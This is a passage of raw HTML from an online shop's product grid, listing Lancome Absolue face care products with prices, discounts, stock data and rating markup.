                                data-quantity="1"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html"
                                        title="Absolue L&#039;Extrait
Regenerating Lotion"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Absolue L&#039;Extrait&lt;br /&gt;
Regenerating Lotion">
                                        Absolue L&#039;Extrait
Regenerating Lotion                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price ">
                                            $333.18                                        </span>

                                                                                                                            
                                        

                                        <span
                                            class="discount invisible"
                                            data-dto="OFF">0% OFF</span>


                                        

                                        <span
                                            class="old-price invisible"
                                            data-regularprice="Regular price">
                                            Regular price $333.18
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$333.18" data-discprice="$333.18"
                                data-disc="0" data-stock="1" data-id="33983"
                                data-attrib="39761"
                                data-url="https://www.sabina.com/en/face-skin-care/33983-absolue-l-extrait-regenerating-lotion.html#/35-size-51-fl-oz">
                                <span
                                    content="LANCOME Absolue L&#039;Extrait&lt;br /&gt;
Regenerating Lotion 5,1 FL OZ.">5,1 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="33781">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:39663,&quot;id_product&quot;:&quot;33781&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolue L&#039;Extrait Serum Regenerating Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:549.76,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-20 12:21:32&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:36&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;absolue-l-extrait-serum-regenerating-serum&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33781-93847&quot;,&quot;legend&quot;:&quot;absolue-l-extrait-serum-regenerating-serum&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:549.7575,&quot;price_with_reduction&quot;:549.76,&quot;price_with_reduction_without_tax&quot;:549.7575,&quot;total&quot;:549.76,&quot;total_wt&quot;:549.76,&quot;price_wt&quot;:549.76,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Absolue&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;229&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/93847-cart_default\/absolue-l-extrait-serum-regenerating-serum.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/33781-absolue-l-extrait-serum-regenerating-serum.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39663&quot;,&quot;reference&quot;:&quot;711732&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.REFILL&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;6584&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:2,&quot;normal_price&quot;:&quot;$549.76&quot;,&quot;spec_price&quot;:&quot;$549.76&quot;,&quot;price&quot;:549.7575,&quot;discount&quot;:0,&quot;url&quot;:&quot;#\/6584-size-10-fl-ozrefill&quot;},{&quot;id_product_attribute&quot;:&quot;39444&quot;,&quot;reference&quot;:&quot;711731&quot;,&quot;attribute_name&quot;:&quot;1.0 oz&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;7648&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$687.71&quot;,&quot;spec_price&quot;:&quot;$687.71&quot;,&quot;price&quot;:687.7115,&quot;discount&quot;:0,&quot;url&quot;:&quot;#\/7648-size-10-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html"
                            title="Absolue L&#039;Extrait Serum Regenerating Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/93847-large_alysum/absolue-l-extrait-serum-regenerating-serum.jpg"
                                data-src="https://static3.sabinacdn.com/93847-large_alysum/absolue-l-extrait-serum-regenerating-serum.jpg"
                                alt="absolue-l-extrait-serum-regenerating-serum"
                                title="absolue-l-extrait-serum-regenerating-serum"
                                
                                src="https://static3.sabinacdn.com/93847-large_alysum/absolue-l-extrait-serum-regenerating-serum.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html"
                            title="Absolue L&#039;Extrait Serum Regenerating Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=33781%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="33781"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html"
                                        title="Absolue L&#039;Extrait Serum Regenerating Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Absolue L&#039;Extrait Serum Regenerating Serum">
                                        Absolue L&#039;Extrait Serum Regenerating Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price ">
                                            $549.76                                        </span>

                                                                                                                            
                                        

                                        <span
                                            class="discount invisible"
                                            data-dto="OFF">0% OFF</span>


                                        

                                        <span
                                            class="old-price invisible"
                                            data-regularprice="Regular price">
                                            Regular price $549.76
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$549.76" data-discprice="$549.76"
                                data-disc="0" data-stock="2" data-id="33781"
                                data-attrib="39663"
                                data-url="https://www.sabina.com/en/face-skin-care/33781-absolue-l-extrait-serum-regenerating-serum.html#/6584-size-10-fl-ozrefill">
                                <span
                                    content="LANCOME Absolue L&#039;Extrait Serum Regenerating Serum 1,0 FL OZ.REFILL">1,0 FL OZ.REFILL</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8675">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:12527,&quot;id_product&quot;:&quot;8675&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolue Rich Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:275.94,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-09-03 12:58:14&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:41&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;absolue-rich-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8675-24334&quot;,&quot;legend&quot;:&quot;Absolue Rich Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:470.925,&quot;price_with_reduction&quot;:275.94,&quot;price_with_reduction_without_tax&quot;:275.9425,&quot;total&quot;:275.94,&quot;total_wt&quot;:275.94,&quot;price_wt&quot;:275.94,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Absolue&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;229&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;Dry Skin&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;323&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;Sensitive skin&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;1465&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/24334-cart_default\/absolue-rich-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/8675-absolue-rich-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;12527&quot;,&quot;reference&quot;:&quot;330549&quot;,&quot;attribute_name&quot;:&quot;2,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;26&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$470.93&quot;,&quot;spec_price&quot;:&quot;$275.94&quot;,&quot;price&quot;:275.9425,&quot;discount&quot;:41,&quot;url&quot;:&quot;#\/26-size-20-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;39423&quot;,&quot;reference&quot;:&quot;330550&quot;,&quot;attribute_name&quot;:&quot;2 oz&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;7917&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$383.47&quot;,&quot;spec_price&quot;:&quot;$246.16&quot;,&quot;price&quot;:246.1575,&quot;discount&quot;:36,&quot;url&quot;:&quot;#\/7917-size-2-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html"
                            title="Absolue Rich Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/24334-large_alysum/absolue-rich-cream.jpg"
                                data-src="https://static1.sabinacdn.com/24334-large_alysum/absolue-rich-cream.jpg"
                                alt="Absolue Rich Cream"
                                title="Absolue Rich Cream"
                                
                                src="https://static1.sabinacdn.com/24334-large_alysum/absolue-rich-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html"
                            title="Absolue Rich Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=8675%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="8675"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html"
                                        title="Absolue Rich Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Absolue Rich Cream">
                                        Absolue Rich Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $275.94                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">41% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $470.93
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$470.93" data-discprice="$275.94"
                                data-disc="41" data-stock="8" data-id="8675"
                                data-attrib="12527"
                                data-url="https://www.sabina.com/en/face-skin-care/8675-absolue-rich-cream.html#/26-size-20-fl-oz">
                                <span
                                    content="LANCOME Absolue Rich Cream 2,0 FL OZ.">2,0 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  first-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="8676">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:12528,&quot;id_product&quot;:&quot;8676&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Absolue Soft Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:287.44,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:7,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-09-03 13:11:26&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:41&quot;,&quot;quantity&quot;:7,&quot;link_rewrite&quot;:&quot;absolue-soft-cream&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;8676-24311&quot;,&quot;legend&quot;:&quot;Absolue Soft Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:7,&quot;price_without_reduction&quot;:470.925,&quot;price_with_reduction&quot;:287.44,&quot;price_with_reduction_without_tax&quot;:287.4425,&quot;total&quot;:287.44,&quot;total_wt&quot;:287.44,&quot;price_wt&quot;:287.44,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Absolue&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;229&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Application 